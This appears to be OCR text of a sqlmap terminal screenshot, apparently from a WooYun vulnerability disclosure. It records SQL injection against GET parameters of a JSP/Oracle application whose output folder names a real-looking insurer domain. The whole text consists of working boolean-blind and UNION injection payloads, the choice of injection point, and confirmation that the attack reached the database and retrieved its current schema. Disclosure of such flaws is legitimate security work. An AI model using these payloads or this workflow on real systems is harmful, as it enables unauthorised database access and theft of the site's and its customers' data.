 管理员: SQLMap
Parameter: codeField (GET)
    Type: boolean-based blind
    Title: Oracle boolean-based blind - Parameter replace (original value)
    Payload: codeType=1&codeField=(SELECT (CASE WHEN (2506=2506) THEN 1 ELSE CAS
T(1 AS INT)/(SELECT 0 FROM DUAL) END) FROM DUAL)&codeConditon=1
Parameter: codeConditon (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
    Payload: codeType=1&codeField=1&codeConditon=-7403' OR (7057=7057)--
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: codeType=1&codeField=1&codeConditon=-4478' UNION ALL SELECT NULL,NU
LL,NULL,NULL,CHR(113)||CHR(107)||CHR(107)||CHR(118)||CHR(113)||CHR(90)||CHR(114)
||CHR(116)||CHR(121)||CHR(69)||CHR(78)||CHR(120)||CHR(100)||CHR(106)||CHR(89)||C
HR(113)||CHR(98)||CHR(120)||CHR(118)||CHR(113) FROM DUAL--
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: codeType, type: Single quoted string (default)
[1] place: GET, parameter: codeField, type: Unescaped numeric
[2] place: GET, parameter: codeConditon, type: Single quoted string
[q] Quit
> 1
[15:40:46] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[15:40:46] [INFO] fetching current database
[15:40:46] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:40:46] [INFO] retrieved: LIS
[15:40:53] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'LIS'
[15:40:53] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\broker.guohualife.com'
[*] shutting down at 15:40:53
D:\Python27>_
www.wooyun.org